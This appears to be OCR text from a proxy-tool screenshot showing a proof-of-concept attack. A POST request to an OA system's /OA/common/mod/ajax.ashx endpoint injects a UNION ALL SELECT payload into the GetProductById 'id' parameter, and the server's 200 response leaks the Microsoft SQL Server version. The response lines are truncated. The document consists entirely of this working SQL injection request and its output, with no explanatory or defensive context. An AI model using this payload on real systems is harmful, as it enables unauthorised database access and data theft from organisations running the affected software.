 Pretty Raw Hex \n
1 POST /OA/common/mod/ajax.ashx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 206
12
13 dll=DispartSell_Core.dll&class=DispartSell_Core.BaseData.DrpDataManager&method=GetProductById&id
=1 UNION ALL SELECT
1,@@version,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29 -- A
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Set-Cookie: ASP.NET_SessionId=4fvmisxg2
6 X-Powered-By: ASP.NET
7 Date: Sun, 07 Jan 2024 11:14:28 GMT
8 Connection: close
9 Content-Length: 727
10
11 [{"PK_ID":1,"sCode":"Microsoft SQL Serv
15:48:46 \n\tCopyright (c) Microsoft Co
<X64> (Build 9200: )
(Hypervisor)\n","sName":3,"sTypeTree":4
rPrice":9,"fSalePrice":10,"ProductColum
umn5":14,"ProductColumn6":15,"ProductCo